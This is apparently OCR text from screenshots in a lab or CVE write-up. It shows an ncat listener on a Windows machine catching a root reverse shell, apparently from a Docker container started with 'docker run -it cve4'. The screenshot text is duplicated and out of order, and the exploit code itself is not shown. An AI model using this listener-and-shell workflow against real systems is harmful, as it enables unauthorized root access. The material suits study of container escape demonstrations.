 C:\Windows\system32\cmd.exe - ncat.exe -nlvp 5555
C:\Users\a\Desktop>ipconfig | find "IPv4"
IPv4 Address. . . . . . . . . . . : 192.168.56.1
IPv4 Address. . . . . . . . . . . : 192.168.2.14
IPv4 Address. . . . . . . . . . . : 172.23.176.1
C:\Users\a\Desktop>ncat.exe -nlvp 5555
Ncat: Version 5.59BETA1 ( http://nmap.org/ncat )
Ncat: Listening on 0.0.0.0:5555
Ncat: Connection from 192.168.2.14:59857.
ls
config.json
rootfs
whoami
root
armin@ubuntu192: ~
armin@ubuntu192:~$ sudo docker run -it cve4
[sudo] password for armin:
C:\Windows\system32\cmd.exe - ncat.exe -nlvp 5555
C:\Users\a\Desktop>ipconfig | find "IPv4"
IPv4 Address. . . . . . . . . . . : 192.168.56.1
IPv4 Address. . . . . . . . . . . : 192.168.2.14
IPv4 Address. . . . . . . . . . . : 172.23.176.1
C:\Users\a\Desktop>ncat.exe -nlvp 5555
Ncat: Version 5.59BETA1 ( http://nmap.org/ncat )
Ncat: Listening on 0.0.0.0:5555
Ncat: Connection from 192.168.2.14:59857.